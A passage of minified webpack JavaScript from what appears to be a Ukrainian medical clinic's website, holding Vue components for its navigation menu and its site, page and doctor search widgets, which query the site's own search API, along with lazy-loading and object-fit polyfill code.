e.isActive=!0},openSubMenu:function(e,t){if(window.innerWidth<=991)this.toggleMobileSubmenuDisplay(!0),this.navMobileSubmenu=t.title,this.setDataForSubmenu(t.groups);else{var n=e.target.parentNode;if(this.clearActiveMenu(),n.classList.contains("submenu-active"))return;this.toggleSubmenuDisplay(!0),this.setDataForSubmenu(t.groups),this.setActiveButton(t)}},toggleAccordion:function(e){e.preventDefault(),this.accordionShow=!this.accordionShow},closeSubMenu:function(){this.clearActiveMenu(),this.toggleSubmenuDisplay(!1)},checkHash:function(e){this.activeLink=e;var t=document.location.href,n=this.activeLink.url,r=this.activeLink.url;if(document.location.href.indexOf("#")){var i=document.location.href.indexOf("#");t=t.substr(0,i)}if(this.activeLink.url.indexOf("#")){var o=window.location.href.indexOf("#");n=this.activeLink.url.substr(0,o)}t==n&&(window.location.href=r,location.reload())}}),d(a,"beforeMount",function(){if(-1!=window.location.href.indexOf("/ru/")||"/ru"==window.location.pathname){var e=this.menu.length;this.menu.length>0&&(this.menu[e]=this.menu[e-1],this.menu[e-1]={id:2147483647,title:"ТОП услуги",link:"#",hasSubmenu:!1,isActive:!1,groups:[]})}}),d(a,"mounted",function(){var e=this;document.onreadystatechange=function(){"complete"==document.readyState&&(e.loaded=!e.loaded)},Array.from(document.querySelector(".left-menu_container").children).forEach(function(e){e.className.includes("left-menu")&&e.classList.add("left-menu")})}),a),f=(n("QQIg"),Object(c.a)(h,function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"left-menu_container"},[e.loaded?n("div",{staticClass:"open-menu-effect",class:{active:e.submenuShow}}):e._e(),e._v(" "),n("aside",{staticClass:"left-menu"},[n("div",{staticClass:"left-menu_wrap"},[n("div",{staticClass:"left-menu_logo"},[n("a",{attrs:{href:e.mainPage}},["adult"==e.type?n("img",{staticClass:"lozad",attrs:{width:"144",height:"96","data-src":"/img/icons/logo-icon.svg"}}):n("img",{staticClass:"lozad",attrs:{width:"144",height:"96","data-src":"/img/icons/logo-icon-child.svg"}})])]),e._v(" "),n("nav",{staticClass:"left-menu_items"},e._l(e.menu,function(t){return n("div",{key:t.id,staticClass:"left-menu_item submenu",class:{"submenu-active":t.isActive,flex_column:"ТОП услуги"==t.title}},[t.hasSubmenu?n("a",{attrs:{href:"javascript: void(0);"},on:{click:function(n){return e.openSubMenu(n,t)}}},[e._v(e._s(t.title))]):e._e(),e._v(" "),t.count>0?n("div",{staticClass:"item-count"},[e._v(e._s(t.count))]):e._e(),e._v(" "),0==t.hasSubmenu&&"ТОП услуги"!=t.title?n("a",{attrs:{href:t.link}},[e._v(e._s(t.title))]):e._e(),e._v(" "),"ТОП услуги"==t.title?n("a",{attrs:{href:"#"},on:{click:function(t){return e.toggleAccordion(t)}}},[e._v(e._s(t.title))]):e._e(),e._v(" "),"ТОП услуги"==t.title&&1==e.accordionShow?n("div",{staticClass:"menu_accordion"},[n("a",{attrs:{href:"https://oberig.ua/ru/diagnostics/mamolog-39"}},[e._v("Маммология")]),e._v(" "),n("a",{attrs:{href:"https://oberig.ua/ru/diagnostics/mamografiya-108"}},[e._v("Маммография")]),e._v(" "),n("a",{attrs:{href:"https://oberig.ua/ru/diagnostics/onkolog-44"}},[e._v("Онкология")]),e._v(" "),n("a",{attrs:{href:"https://oberig.ua/ru/diagnostics/ginekolog-42"}},[e._v("Гинекология")]),e._v(" "),n("a",{attrs:{href:"https://oberig.ua/ru/diagnostics/plasticna-xirurgiya-83"}},[e._v("Пластический хирург")]),e._v(" "),n("a",{attrs:{href:"https://oberig.ua/ru/diagnostics/magnitno-rezonansna-tomografiya-mrt-96"}},[e._v("МРТ")]),e._v(" "),n("a",{attrs:{href:"https://oberig.ua/ru/diagnostics/kompyuterna-tomografiya-kt-95"}},[e._v("КТ (Компьютерная томограмма)")]),e._v(" "),n("a",{attrs:{href:"https://oberig.ua/ru/categories/insultnii-centr-5"}},[e._v("Реабилитация после инсульта")]),e._v(" "),n("a",{attrs:{href:"https://oberig.ua/ru/diagnostics/promeneva-terapiya-43"}},[e._v("Лучевая терапия")])]):e._e()])}),0)]),e._v(" "),n("div",{staticClass:"left-menu_social"},[n("div",{staticClass:"left-menu_social-wrap fw"},e._l(e.socialIcons,function(e){return n("a",{key:e.id,staticClass:"left-menu_social-item",attrs:{href:e.link,target:"_blank"}},[n("img",{staticClass:"lozad",attrs:{width:"16",height:"16",src:e.icon}})])}),0)])]),e._v(" "),n("transition",{attrs:{name:"fade"}},[e.submenuShow?n("div",{staticClass:"left-menu_submenu"},[n("div",{staticClass:"left-menu_submenu-close",on:{click:e.closeSubMenu}}),e._v(" "),n("div",{staticClass:"left-menu_submenu-search submenu-search"},[n("div",{staticClass:"submenu-search_wrap"},[n("div",{staticClass:"submenu-search_title"},[n("h3",[e._v("Про Оберіг")])]),e._v(" "),n("left-menu-search",{attrs:{lang:e.lang}})],1),e._v(" "),n("img",{staticClass:"search_tree",attrs:{width:"883",src:"/img/search-tree.svg",Alt:"Tree"}})]),e._v(" "),null!=e.groups?n("div",{staticClass:"left-menu_submenu-wrap fw"},[e._l(e.groups,function(t,r){return n("div",{key:t.id,staticClass:"left-menu_submenu-group",class:e.classGroups},[n("div",{staticClass:"left-menu_submenu-title"},[n("h4",[n("a",{attrs:{href:t.title_group_url}},[e._v(e._s(t.title_group))])])]),e._v(" "),t.titles?[n("div",{staticClass:"left-menu_submenu-group-wrapper"},e._l(t.titles,function(t,i){return n("div",{key:t.id,staticClass:"left-menu_submenu-item",style:{"animation-duration":.5+i/2+r/4+"s"}},[n("a",{attrs:{href:t.url},on:{click:function(n){return e.checkHash(t)}}},[e._v(e._s(t.text))])])}),0)]:e._e()],2)}),e._v(" "),n("img",{staticClass:"menu-tree",attrs:{width:"402",src:"/img/menu-tree.svg"}})],2):e._e()]):e._e(),e._v(" "),e.mobileSubmenuShow?n("div",{staticClass:"left-menu_submenu-mobile-wrap"},[n("div",{staticClass:"left-menu_submenu-mobile-breadcrumb"},[n("div",{staticClass:"left-menu_submenu-mobile-back",on:{click:e.goBack}},[n("svg",{attrs:{width:"21",height:"9",viewBox:"0 0 21 9",fill:"none",xmlns:"http://www.w3.org/2000/svg"}},[n("path",{attrs:{d:"M3.93402e-07 4.5L4.42105 9L4.42105 5.625L21 5.625L21 3.375L4.42105 3.375L4.42105 4.57971e-07L3.93402e-07 4.5Z",fill:"#999999"}})]),e._v(" "),n("span",[e._v(" Назад")])]),e._v(" "),n("div",{staticClass:"left-menu_submenu-mobile-nav"},[e._v("\n          "+e._s(e.navMobileSubmenu)+"\n        ")])]),e._v(" "),e._l(e.groups,function(t){return n("div",{key:t.id,staticClass:"left-menu_submenu-mobile-nav-list"},[n("a",{attrs:{href:t.title_group_url}},[e._v(e._s(t.title_group))])])})],2):e._e()])],1)},[],!1,null,"1b03f890",null).exports);function p(e,t,n,r,i,o,s){try{var a=e[o](s),l=a.value}catch(e){return void n(e)}a.done?t(l):Promise.resolve(l).then(r,i)}var v={name:"headerSearch",components:{},props:{lang:{type:String,required:!0},allresultslink:{type:String,required:!0}},computed:{searchLink:function(){return"/"+this.lang+"/search?query="+this.searchWord}},data:function(){return{csrf:document.querySelector('meta[name="csrf-token"]').getAttribute("content"),searchIsShow:!1,hasResults:!1,checkedAdults:!1,checkedChildren:!1,searchWord:"",results:null}},methods:{__t:function(e){return window.__t(e)},onSubmit:function(){console.log("do not submit")},listenerEnter:function(){var e=this;window.addEventListener("keyup",function(t){13===t.keyCode&&(window.location.href=e.searchLink)},!1)},setDefaultData:function(){this.hasResults=!1,this.checkedAdults=!1,this.checkedChildren=!1,this.searchWord="",this.results=null},showSearch:function(){this.searchIsShow=!this.searchIsShow,1==this.searchIsShow?document.getElementById("header-search").classList.add("active"):(this.setDefaultData(),document.getElementById("header-search").classList.contains("active")&&document.getElementById("header-search").classList.remove("active"))},sendData:function(){var e,t=this;return(e=o.a.mark(function e(){var n,r,i,s,a,l,c;return o.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(!(t.searchWord.length<2)){e.next=3;break}return t.hasResults=!1,e.abrupt("return",!1);case 3:for(i in n=new FormData,r={lang:t.lang,checkedAdults:t.checkedAdults,checkedChildren:t.checkedChildren,query:t.searchWord})n.append(i,r[i]);return s=new Headers({"X-CSRF-TOKEN":t.csrf}),e.prev=8,a="ua"==t.lang?"/api/search":"/"+t.lang+"/api/search",e.next=12,fetch(a,{method:"POST",body:n,headers:s});case 12:return l=e.sent,e.next=15,l.json();case 15:0==(c=e.sent).length?(t.results=null,t.hasResults=!0):(t.results=c,t.hasResults=!0),e.next=22;break;case 19:e.prev=19,e.t0=e.catch(8),console.log("error:",e.t0);case 22:case"end":return e.stop()}},e,null,[[8,19]])}),function(){var t=this,n=arguments;return new Promise(function(r,i){var o=e.apply(t,n);function s(e){p(o,r,i,s,a,"next",e)}function a(e){p(o,r,i,s,a,"throw",e)}s(void 0)})})()}},watch:{searchWord:function(){this.sendData()},checkedAdults:function(){this.sendData()},checkedChildren:function(){this.sendData()}},mounted:function(){}},m=Object(c.a)(v,function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",[n("div",{staticClass:"search in-header",class:{active:e.searchIsShow}},[n("div",{staticClass:"search_wrap"},[n("div",{staticClass:"search_title"},[n("span",{staticClass:"h3"},[e._v(e._s(e.__t("Пошук")))])]),e._v(" "),n("form",{attrs:{method:"post",id:"header-search-form"},on:{submit:function(t){return t.preventDefault(),e.onSubmit(t)}}},[n("div",{staticClass:"search_group fw autocomplete debounced"},[n("div",{staticClass:"search_input autocomplete-input"},[n("input",{directives:[{name:"model",rawName:"v-model",value:e.searchWord,expression:"searchWord"}],attrs:{type:"text",name:"query",placeholder:e.__t("Введіть слово для Вашого запиту. Наприклад: гастрит, гастроскопія, гастроентеролог")},domProps:{value:e.searchWord},on:{focus:e.listenerEnter,input:function(t){t.target.composing||(e.searchWord=t.target.value)}}})]),e._v(" "),n("div",{staticClass:"search_btn"},[n("a",{staticClass:"btn btn-green is-green search-mobile btn-green_padding",attrs:{href:e.searchLink}},[e._v("\n              "+e._s(e.__t("Знайти"))+"\n              "),n("img",{staticClass:"hide lozad",attrs:{"data-src":"/img/icons/search-btn.svg",alt:"search",srcset:""}})])])])])])]),e._v(" "),n("div",{directives:[{name:"show",rawName:"v-show",value:e.searchIsShow&&e.hasResults,expression:"searchIsShow && hasResults"}],staticClass:"search-results in-header"},[n("div",{staticClass:"search-results__container"},[n("div",{staticClass:"search-results__left"}),e._v(" "),n("div",{staticClass:"search-results__right"},[n("div",{staticClass:"search-results_filter"},[n("div",{staticClass:"search-results__filter-item"},[n("input",{directives:[{name:"model",rawName:"v-model",value:e.checkedAdults,expression:"checkedAdults"}],attrs:{type:"checkbox",name:"adults",id:"adults"},domProps:{checked:Array.isArray(e.checkedAdults)?e._i(e.checkedAdults,null)>-1:e.checkedAdults},on:{change:function(t){var n=e.checkedAdults,r=t.target,i=!!r.checked;if(Array.isArray(n)){var o=e._i(n,null);r.checked?o<0&&(e.checkedAdults=n.concat([null])):o>-1&&(e.checkedAdults=n.slice(0,o).concat(n.slice(o+1)))}else e.checkedAdults=i}}}),e._v(" "),n("label",{attrs:{for:"adults"}},[e._v(e._s(e.__t("Дорослі")))])]),e._v(" "),n("div",{staticClass:"search-results__filter-item"},[n("input",{directives:[{name:"model",rawName:"v-model",value:e.checkedChildren,expression:"checkedChildren"}],attrs:{type:"checkbox",name:"children",id:"children"},domProps:{checked:Array.isArray(e.checkedChildren)?e._i(e.checkedChildren,null)>-1:e.checkedChildren},on:{change:function(t){var n=e.checkedChildren,r=t.target,i=!!r.checked;if(Array.isArray(n)){var o=e._i(n,null);r.checked?o<0&&(e.checkedChildren=n.concat([null])):o>-1&&(e.checkedChildren=n.slice(0,o).concat(n.slice(o+1)))}else e.checkedChildren=i}}}),e._v(" "),n("label",{attrs:{for:"children"}},[e._v(e._s(e.__t("Діти")))])])])])]),e._v(" "),null!=e.results?n("div",{staticClass:"search-results__wrapper"},e._l(e.results,function(t,r){return n("div",{key:t.id,staticClass:"search-results__container"},[n("div",{staticClass:"search-results__left"},[n("div",{staticClass:"search-results__department"},[e._v(e._s(r))])]),e._v(" "),n("div",{staticClass:"search-results__right"},e._l(t,function(t){return n("a",{key:t.id,staticClass:"search-results__doctor",attrs:{href:t.url},domProps:{innerHTML:e._s(t.title)}})}),0)])}),0):n("p",{staticClass:"no-results"},[e._v(e._s(e.__t("По вашему запросу ничего не найдено...")))]),e._v(" "),null!=e.results?n("a",{staticClass:"search-results__doctor-button btn btn-green search-mobile btn-green_padding",attrs:{href:e.searchLink}},[e._v(e._s(e.__t("Усі результати")))]):e._e()]),e._v(" "),n("div",{directives:[{name:"show",rawName:"v-show",value:e.searchIsShow&&!e.hasResults,expression:"searchIsShow && !hasResults"}],staticClass:"search-layout"}),e._v(" "),n("div",{staticClass:"header_logo",on:{click:function(t){return e.showSearch()}}},[n("p",{staticClass:"size"},[n("i",{staticClass:"fa fa-lg",class:[e.searchIsShow?"fa-close":"fa-search"],attrs:{"aria-hidden":"true"}})])]),e._v(" "),n("div",{staticClass:"header_underline"})])},[],!1,null,null,null).exports;function g(e,t,n,r,i,o,s){try{var a=e[o](s),l=a.value}catch(e){return void n(e)}a.done?t(l):Promise.resolve(l).then(r,i)}var y={name:"pageSearch",components:{},props:{lang:{type:String,required:!0},title:{type:String,required:!1}},computed:{searchLink:function(){return"/"+this.lang+"/search?query="+this.searchWord}},data:function(){return{csrf:document.querySelector('meta[name="csrf-token"]').getAttribute("content"),searchIsShow:!1,checkedAdults:!1,checkedChildren:!1,hasResults:!1,searchWord:"",results:null}},methods:{onSubmit:function(){console.log("do not submit")},listenerEnter:function(){var e=this;window.addEventListener("keyup",function(t){13===t.keyCode&&(window.location.href=e.searchLink)},!1)},__t:function(e){return window.__t(e)},scrollToResults:function(){document.getElementById("page_search").scrollIntoView({block:"center",behavior:"smooth"})},setDefaultData:function(){this.hasResults=!1,this.checkedAdults=!1,this.checkedChildren=!1,this.searchWord="",this.results=null},showSearch:function(){this.searchIsShow=!this.searchIsShow,1==this.searchIsShow?document.getElementById("header-search").classList.add("active"):(this.setDefaultData(),document.getElementById("header-search").classList.contains("active")&&document.getElementById("header-search").classList.remove("active"))},sendData:function(){var e,t=this;return(e=o.a.mark(function e(){var n,r,i,s,a,l,c;return o.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:if(!(t.searchWord.length<3)){e.next=4;break}return t.hasResults=!1,t.results=null,e.abrupt("return",!1);case 4:for(i in n=new FormData,r={lang:t.lang,checkedAdults:t.checkedAdults,checkedChildren:t.checkedChildren,query:t.searchWord})n.append(i,r[i]);return s=new Headers({"X-CSRF-TOKEN":t.csrf}),e.prev=9,a="ua"==t.lang?"/api/search":"/"+t.lang+"/api/search",e.next=13,fetch(a,{method:"POST",body:n,headers:s});case 13:return l=e.sent,e.next=16,l.json();case 16:0==(c=e.sent).length?(t.results=null,t.hasResults=!0):(t.results=c,t.hasResults=!0,t.scrollToResults()),e.next=23;break;case 20:e.prev=20,e.t0=e.catch(9),console.log("error:",e.t0);case 23:case"end":return e.stop()}},e,null,[[9,20]])}),function(){var t=this,n=arguments;return new Promise(function(r,i){var o=e.apply(t,n);function s(e){g(o,r,i,s,a,"next",e)}function a(e){g(o,r,i,s,a,"throw",e)}s(void 0)})})()}},watch:{searchWord:function(e){this.sendData()},checkedAdults:function(){this.sendData()},checkedChildren:function(){this.sendData()}},mounted:function(){}},_=Object(c.a)(y,function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"search_wrap"},[e.title?n("div",{staticClass:"search_title"},[n("h3",[e._v(e._s(e.title))])]):n("div",{staticClass:"search_title"},[n("span",{staticClass:"h3"},[e._v(e._s(e.__t("Пошук")))])]),e._v(" "),n("form",{attrs:{method:"post",id:"search_form"},on:{submit:function(t){return t.preventDefault(),e.onSubmit(t)}}},[n("div",{staticClass:"search_group fw autocomplete debounced"},[n("div",{staticClass:"search_input autocomplete-input"},[n("input",{directives:[{name:"model",rawName:"v-model",value:e.searchWord,expression:"searchWord"}],attrs:{type:"text",name:"query",placeholder:e.__t("Введіть слово для Вашого запиту. Наприклад: гастрит, гастроскопія, гастроентеролог")},domProps:{value:e.searchWord},on:{focus:e.listenerEnter,input:function(t){t.target.composing||(e.searchWord=t.target.value)}}}),e._v(" "),n("ul",{staticClass:"autocomplete-result-list"})]),e._v(" "),n("div",{staticClass:"search_btn"},[n("a",{staticClass:"btn btn-green search-mobile btn-green_padding",attrs:{href:e.searchLink}},[e._v(e._s(e.__t("Знайти"))+"\n                        "),n("img",{staticClass:"hide lozad",attrs:{"data-src":"/img/icons/search-btn.svg",alt:"search",srcset:""}})])])])]),e._v(" "),e.searchWord.length>2?n("div",{staticClass:"search-results"},[n("div",{staticClass:"search-results__container"},[n("div",{staticClass:"search-results__left"}),e._v(" "),n("div",{staticClass:"search-results__right"},[n("div",{staticClass:"search-results_filter"},[n("div",{staticClass:"search-results__filter-item"},[n("input",{directives:[{name:"model",rawName:"v-model",value:e.checkedAdults,expression:"checkedAdults"}],attrs:{type:"checkbox",name:"adults",id:"adults"},domProps:{checked:Array.isArray(e.checkedAdults)?e._i(e.checkedAdults,null)>-1:e.checkedAdults},on:{change:function(t){var n=e.checkedAdults,r=t.target,i=!!r.checked;if(Array.isArray(n)){var o=e._i(n,null);r.checked?o<0&&(e.checkedAdults=n.concat([null])):o>-1&&(e.checkedAdults=n.slice(0,o).concat(n.slice(o+1)))}else e.checkedAdults=i}}}),e._v(" "),n("label",{attrs:{for:"adults"}},[e._v(e._s(e.__t("Дорослі")))])]),e._v(" "),n("div",{staticClass:"search-results__filter-item"},[n("input",{directives:[{name:"model",rawName:"v-model",value:e.checkedChildren,expression:"checkedChildren"}],attrs:{type:"checkbox",name:"children",id:"children"},domProps:{checked:Array.isArray(e.checkedChildren)?e._i(e.checkedChildren,null)>-1:e.checkedChildren},on:{change:function(t){var n=e.checkedChildren,r=t.target,i=!!r.checked;if(Array.isArray(n)){var o=e._i(n,null);r.checked?o<0&&(e.checkedChildren=n.concat([null])):o>-1&&(e.checkedChildren=n.slice(0,o).concat(n.slice(o+1)))}else e.checkedChildren=i}}}),e._v(" "),n("label",{attrs:{for:"children"}},[e._v(e._s(e.__t("Діти")))])])])])]),e._v(" "),null!=e.results?n("div",{staticClass:"search-results__wrapper"},e._l(e.results,function(t,r){return n("div",{key:t.id,staticClass:"search-results__container"},[n("div",{staticClass:"search-results__left"},[n("div",{staticClass:"search-results__department"},[e._v(e._s(r))])]),e._v(" "),n("div",{staticClass:"search-results__right"},e._l(t,function(t){return n("a",{key:t.id,staticClass:"search-results__doctor",attrs:{href:t.url},domProps:{innerHTML:e._s(t.title)}})}),0)])}),0):n("div",{staticClass:"search-results__wrapper"},[n("p",{staticClass:"no-results"},[e._v(e._s(e.__t("По вашему запросу ничего не найдено...")))])])]):e._e()])},[],!1,null,null,null).exports;function w(e,t,n,r,i,o,s){try{var a=e[o](s),l=a.value}catch(e){return void n(e)}a.done?t(l):Promise.resolve(l).then(r,i)}var b={name:"doctorSearch",components:{},props:{lang:{type:String,required:!0},title:{type:String,required:!1}},computed:{searchLink:function(){return"/"+this.lang+"/search?onlyDoctors=true&query="+this.searchWord}},data:function(){return{csrf:document.querySelector('meta[name="csrf-token"]').getAttribute("content"),searchIsShow:!1,checkedAdults:!1,checkedChildren:!1,hasResults:!1,searchWord:"",results:null}},methods:{onSubmit:function(){console.log("do not submit")},listenerEnter:function(){var e=this;window.addEventListener("keyup",function(t){13===t.keyCode&&(window.location.href=e.searchLink)},!1)},__t:function(e){return window.__t(e)},scrollToResults:function(){document.getElementById("doctor_search").scrollIntoView({block:"center",behavior:"smooth"})},setDefaultData:function(){this.hasResults=!1,this.checkedAdults=!1,this.checkedChildren=!1,this.searchWord="",this.results=null},showSearch:function(){this.searchIsShow=!this.searchIsShow,1==this.searchIsShow?document.getElementById("header-search").classList.add("active"):(this.setDefaultData(),document.getElementById("header-search").classList.contains("active")&&document.getElementById("header-search").classList.remove("active"))},sendData:function(){var e,t=this;return(e=o.a.mark(function e(){var n,r,i,s,a,l,c;return o.a.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:for(i in n=new FormData,r={lang:t.lang,checkedAdults:t.checkedAdults,checkedChildren:t.checkedChildren,query:t.searchWord,onlyDoctors:!0})n.append(i,r[i]);return s=new Headers({"X-CSRF-TOKEN":t.csrf}),e.prev=4,a="ua"==t.lang?"/api/search":"/"+t.lang+"/api/search",e.next=8,fetch(a,{method:"POST",body:n,headers:s});case 8:return l=e.sent,e.next=11,l.json();case 11:0==(c=e.sent).length?(t.results=null,t.hasResults=!0):(t.results=c,t.hasResults=!0,t.scrollToResults()),e.next=18;break;case 15:e.prev=15,e.t0=e.catch(4),console.log("error:",e.t0);case 18:case"end":return e.stop()}},e,null,[[4,15]])}),function(){var t=this,n=arguments;return new Promise(function(r,i){var o=e.apply(t,n);function s(e){w(o,r,i,s,a,"next",e)}function a(e){w(o,r,i,s,a,"throw",e)}s(void 0)})})()}},watch:{searchWord:function(e){this.sendData()},checkedAdults:function(){this.sendData()},checkedChildren:function(){this.sendData()}},mounted:function(){}},x=Object(c.a)(b,function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"search_wrap"},[e.title?n("div",{staticClass:"search_title"},[n("h3",[e._v(e._s(e.title))])]):n("div",{staticClass:"search_title"},[n("span",{staticClass:"h3"},[e._v(e._s(e.__t("Пошук")))])]),e._v(" "),n("form",{attrs:{method:"post"},on:{submit:function(t){return t.preventDefault(),e.onSubmit(t)}}},[n("div",{staticClass:"search_group fw autocomplete debounced"},[n("div",{staticClass:"search_input autocomplete-input"},[n("input",{directives:[{name:"model",rawName:"v-model",value:e.searchWord,expression:"searchWord"}],attrs:{type:"text",name:"query",placeholder:e.__t("Введіть прізвище лікаря/лікарки")},domProps:{value:e.searchWord},on:{focus:e.listenerEnter,input:function(t){t.target.composing||(e.searchWord=t.target.value)}}}),e._v(" "),n("ul",{staticClass:"autocomplete-result-list"})]),e._v(" "),n("div",{staticClass:"search_btn"},[n("a",{staticClass:"btn btn-green search-mobile btn-green_padding",attrs:{href:e.searchLink}},[e._v(e._s(e.__t("Знайти"))+"\n                        "),n("img",{staticClass:"hide lozad",attrs:{"data-src":"/img/icons/search-btn.svg",alt:"search",srcset:""}})])])])]),e._v(" "),e.searchWord.length>0?n("div",{staticClass:"search-results"},[n("div",{staticClass:"search-results__container"},[n("div",{staticClass:"search-results__left"}),e._v(" "),n("div",{staticClass:"search-results__right"},[n("div",{staticClass:"search-results_filter"},[n("div",{staticClass:"search-results__filter-item"},[n("input",{directives:[{name:"model",rawName:"v-model",value:e.checkedAdults,expression:"checkedAdults"}],attrs:{type:"checkbox",name:"adults",id:"adults"},domProps:{checked:Array.isArray(e.checkedAdults)?e._i(e.checkedAdults,null)>-1:e.checkedAdults},on:{change:function(t){var n=e.checkedAdults,r=t.target,i=!!r.checked;if(Array.isArray(n)){var o=e._i(n,null);r.checked?o<0&&(e.checkedAdults=n.concat([null])):o>-1&&(e.checkedAdults=n.slice(0,o).concat(n.slice(o+1)))}else e.checkedAdults=i}}}),e._v(" "),n("label",{attrs:{for:"adults"}},[e._v(e._s(e.__t("Дорослі")))])]),e._v(" "),n("div",{staticClass:"search-results__filter-item"},[n("input",{directives:[{name:"model",rawName:"v-model",value:e.checkedChildren,expression:"checkedChildren"}],attrs:{type:"checkbox",name:"children",id:"children"},domProps:{checked:Array.isArray(e.checkedChildren)?e._i(e.checkedChildren,null)>-1:e.checkedChildren},on:{change:function(t){var n=e.checkedChildren,r=t.target,i=!!r.checked;if(Array.isArray(n)){var o=e._i(n,null);r.checked?o<0&&(e.checkedChildren=n.concat([null])):o>-1&&(e.checkedChildren=n.slice(0,o).concat(n.slice(o+1)))}else e.checkedChildren=i}}}),e._v(" "),n("label",{attrs:{for:"children"}},[e._v(e._s(e.__t("Діти")))])])])])]),e._v(" "),null!=e.results?n("div",{staticClass:"search-results__wrapper"},e._l(e.results,function(t,r){return n("div",{key:t.id,staticClass:"search-results__container"},[n("div",{staticClass:"search-results__left"},[n("div",{staticClass:"search-results__department"},[e._v(e._s(r))])]),e._v(" "),n("div",{staticClass:"search-results__right"},e._l(t,function(t){return n("a",{key:t.id,staticClass:"search-results__doctor",attrs:{href:t.url},domProps:{innerHTML:e._s(t.title)}})}),0)])}),0):n("div",{staticClass:"search-results__wrapper"},[n("p",{staticClass:"no-results"},[e._v(e._s(e.__t("По вашему запросу ничего не найдено...")))])])]):e._e()])},[],!1,null,null,null).exports;window.Vue=n("XuX8"),document.getElementById("left-menu")&&new Vue({el:"#left-menu",components:{left_menu:f}}),new Vue({el:"#header-search",components:{headerSearch:m}}),document.getElementById("page_search")&&new Vue({el:"#page_search",components:{pageSearch:_}}),document.getElementById("doctor_search")&&new Vue({el:"#doctor_search",components:{doctorSearch:x}})},yLpj:function(e,t){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(e){"object"==("undefined"==typeof window?"undefined":_typeof(window))&&(n=window)}e.exports=n}}),function(e){var t={};function n(r){if(t[r])return t[r].exports;var i=t[r]={i:r,l:!1,exports:{}};return e[r].call(i.exports,i,i.exports,n),i.l=!0,i.exports}n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==_typeof(e)&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var i in e)n.d(r,i,function(t){return e[t]}.bind(null,i));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="/",n(n.s=2)}({2:function(e,t,n){e.exports=n("RRHu")},PzX5:function(e,t){!function(e,t){"use strict";var n,r,i,o=function(e,n){var r,i;if(!(r=e.currentStyle||t.defaultView.getComputedStyle(e,null)))return null;for(var o in r)void 0!==(i=r[o])&&"object"!=_typeof(i)&&"function"!=typeof i&&i.length>0&&i!=parseInt(i)&&(n.style[o]=r[o])};if(!1===(n=t.createElement("div"),r="Khtml Ms O Moz Webkit".split(" "),i=r.length,function(e){if(e in n.style)return!0;for(e=e.replace(/^[a-z]/,function(e){return e.toUpperCase()});i--;)if(r[i]+e in n.style)return!0;return!1})("object-fit"))for(var s,a,l=t.querySelectorAll("[data-object-fit]"),c=0;c<l.length;c++){switch(s=t.createElement("div"),a=l[c].getAttribute("data-src-retina")?l[c].getAttribute("data-src-retina"):l[c].getAttribute("data-src")?l[c].getAttribute("data-src"):l[c].src,o(l[c],s),s.style.display="block",s.style.backgroundImage="url("+a+")",s.style.backgroundPosition="center center",s.style.className=l[c].className,s.style.backgroundRepeat="no-repeat",l[c].getAttribute("data-object-fit")){case"cover":s.style.backgroundSize="cover";break;case"contain":s.style.backgroundSize="contain";break;case"fill":s.style.backgroundSize="100% 100%";break;case"none":s.style.backgroundSize="auto"}l[c].parentNode.replaceChild(s,l[c])}}(window,document)},RRHu:function(e,t,n){"use strict";n.r(t);var r={items:document.querySelectorAll(".right-menu .right-menu_item"),default_arr:[],itemsLength:function(){return this.items.length},createArray:function(){for(var e=0;e<this.itemsLength();e++)this.default_arr.push(e)},shuffle:function(){this.default_arr.sort(function(){return Math.random()-.5})},hover:function(){for(var e=0;e<r.itemsLength();e++)for(var t=function(e){setTimeout(function(){r.items[r.default_arr[e]].classList.add("show","with-color"),setTimeout(function(){r.items[r.default_arr[e]].classList.remove("show")},70*(e+1))},100*(e+1))},n=0;n<r.default_arr.length;n++)t(n)},hoverMob:function(){for(var e=0;e<this.itemsLength();e++)this.items[e].classList.add("show","with-color"),this.items[e].classList.remove("show")},init:function(){this.createArray(),this.shuffle(),window.matchMedia("(max-width: 767px)").matches?this.hoverMob():this.hover()}},i=r,o=(n("PzX5"),n("X4Np")),s=n.n(o);document.addEventListener("DOMContentLoaded",function(){s()().observe(),i.init()})},X4Np:function(e,t,n){e.exports=function(){"use strict";var e="undefined"!=typeof document&&document.documentMode,t={rootMargin:"0px",threshold:0,load:function(t){if("picture"===t.nodeName.toLowerCase()){var n=document.createElement("img");e&&t.getAttribute("data-iesrc")&&(n.src=t.getAttribute("data-iesrc")),t.getAttribute("data-alt")&&(n.alt=t.getAttribute("data-alt")),t.append(n)}if("video"===t.nodeName.toLowerCase()&&!t.getAttribute("data-src")&&t.children){for(var r=t.children,i=void 0,o=0;o<=r.length-1;o++)(i=r[o].getAttribute("data-src"))&&(r[o].src=i);t.load()}t.getAttribute("data-poster")&&(t.poster=t.getAttribute("data-poster")),t.getAttribute("data-src")&&(t.src=t.getAttribute("data-src")),t.getAttribute("data-srcset")&&t.setAttribute("srcset",t.getAttribute("data-srcset"));var s=",";if(t.getAttribute("data-background-delimiter")&&(s=t.getAttribute("data-background-delimiter")),t.getAttribute("data-background-image"))t.style.backgroundImage="url('"+t.getAttribute("data-background-image").split(s).join("'),url('")+"')";else if(t.getAttribute("data-background-image-set")){var a=t.getAttribute("data-background-image-set").split(s),l=a[0].substr(0,a[0].indexOf(" "))||a[0];l=-1===l.indexOf("url(")?"url("+l+")":l,1===a.length?t.style.backgroundImage=l:t.setAttribute("style",(t.getAttribute("style")||"")+"background-image: "+l+"; background-image: -webkit-image-set("+a+"); background-image: 